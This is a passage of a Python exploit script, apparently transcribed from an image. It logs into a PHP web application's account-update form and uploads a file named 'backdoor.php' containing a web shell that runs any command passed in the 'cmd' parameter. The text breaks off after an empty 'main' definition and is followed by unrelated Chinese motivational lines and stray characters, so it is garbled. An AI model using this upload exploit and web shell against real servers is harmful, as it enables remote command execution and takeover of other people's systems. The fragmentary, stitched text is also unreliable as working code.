 new1 = session_requests.post(HOSTNAME + 'index.php/myAccount/update',
files=request_2)
request_3 = {
'sf_method': (None, 'put'),
'users[id]': (None, userid[-1]),
'users[photo_preview]': (None, ''),
'users[_csrf_token]': (None, csrftoken_[-1]),
'users[name]': (None, username[-1]),
'users[new_password]': (None, ''),
'users[email]': (None, EMAIL),
'extra_fields[9]': (None, ''),
'users[photo]': ('backdoor.php',
'<?php if(isset($_REQUEST[\'cmd\'])){ echo
"<pre>"; $cmd = ($_REQUEST[\'cmd\']); system($cmd); echo "</pre>"; die; }?>'
, 'application/octet-stream'),
}
upload_req = session_requests.post(HOSTNAME +
'index.php/myAccount/update', files=request_3)
def main(HOSTNAME, EMAIL, PASSWORD):
今天不好好学习
明天就只能捡垃圾
读
英